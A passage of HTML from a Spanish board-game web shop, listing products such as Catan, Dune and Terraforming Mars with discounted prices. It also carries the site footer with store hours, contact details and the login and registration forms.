	<a href="https://arte9.com/producto/yokai-sketch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2018/09/YOKAI-SKETCH-11-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2018/09/YOKAI-SKETCH-11-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2018/09/YOKAI-SKETCH-11-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2018/09/YOKAI-SKETCH-11-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2018/09/YOKAI-SKETCH-11-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2018/09/YOKAI-SKETCH-11.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">YOKAI SKETCH</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">9,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 8,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=40719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40719" data-product_sku="" aria-label="Añadir &ldquo;YOKAI SKETCH&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-40701 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/blind-business/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/02/BLIND-BUSINESS-21-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/02/BLIND-BUSINESS-21-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/02/BLIND-BUSINESS-21-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/02/BLIND-BUSINESS-21-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2022/02/BLIND-BUSINESS-21-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2022/02/BLIND-BUSINESS-21.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BLIND BUSINESS</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">9,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 8,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=40701" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40701" data-product_sku="" aria-label="Añadir &ldquo;BLIND BUSINESS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-40725 status-publish last instock product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/flash-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/07/FLASH-10-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/07/FLASH-10-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/07/FLASH-10-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/07/FLASH-10-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/07/FLASH-10-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/07/FLASH-10-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">FLASH 10</h2>
		<span class="autor">Juego de Mesa</span><br><span class="price"><span class="tachado" style="color:#b09999;">9,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 8,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=40725" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40725" data-product_sku="" aria-label="Añadir &ldquo;FLASH 10&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1415 status-publish first instock product_cat-juegos-de-mesa product_cat-juego-experto has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dune/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/DUNE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/DUNE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/DUNE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/DUNE-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DUNE</h2>
		<span class="autor">Asmodee</span><br><span class="price"><span class="tachado" style="color:#b09999;">59,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 53,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1415" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1415" data-product_sku="" aria-label="Añadir &ldquo;DUNE&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1110 status-publish outofstock product_cat-juegos_de_cartas product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/el-guantelete-del-infinito/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/GUANTELETE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/GUANTELETE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/GUANTELETE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/GUANTELETE-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL GUANTELETE DEL INFINITO &#8 . . .</h2>
		<span class="autor">Love Letter - Versión</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 13,49€ </span></span>	
</a><a href="https://arte9.com/producto/el-guantelete-del-infinito/" data-quantity="1" class="button product_type_simple" data-product_id="1110" data-product_sku="" aria-label="NO STOCK &ldquo;EL GUANTELETE DEL INFINITO - LOVE LETTER&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1127 status-publish onbackorder product_cat-juegos_de_cartas product_cat-juegos-de-mesa product_cat-familiares product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/bang-la-bala/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/LABALA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/LABALA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/LABALA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/LABALA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BANG! LA BALA</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">39,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 35,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 28-08-2015</span><br>	
</a><a href="?add-to-cart=1127" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1127" data-product_sku="" aria-label="Añadir &ldquo;BANG! LA BALA&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1156 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/terraforming-mars/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2016/08/TERRAFORMING-MARS-14-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2016/08/TERRAFORMING-MARS-14-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2016/08/TERRAFORMING-MARS-14-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2016/08/TERRAFORMING-MARS-14-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2016/08/TERRAFORMING-MARS-14-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2016/08/TERRAFORMING-MARS-14.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TERRAFORMING MARS</h2>
		<span class="autor">Juego de Tablero</span><br><span class="price"><span class="tachado" style="color:#b09999;">54,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 49,49€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1156" data-product_sku="" aria-label="Añadir &ldquo;TERRAFORMING MARS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1620 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dixit-journey-copia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/Dixit4-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Dixit4-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Dixit4-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/Dixit4.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DIXIT ORIGINS</h2>
		<span class="autor">Dixit - Expansión 3</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1620" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1620" data-product_sku="" aria-label="Añadir &ldquo;DIXIT ORIGINS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-452 status-publish last instock product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames product_cat-mesa_mas_vendidos product_tag-espanol has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/catan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CATAN</h2>
		<span class="autor">Juego de Tablero</span><br><span class="price"><span class="tachado" style="color:#b09999;">44,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 40,49€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=452" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="452" data-product_sku="" aria-label="Añadir &ldquo;CATAN&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=413786291" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1778901886" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
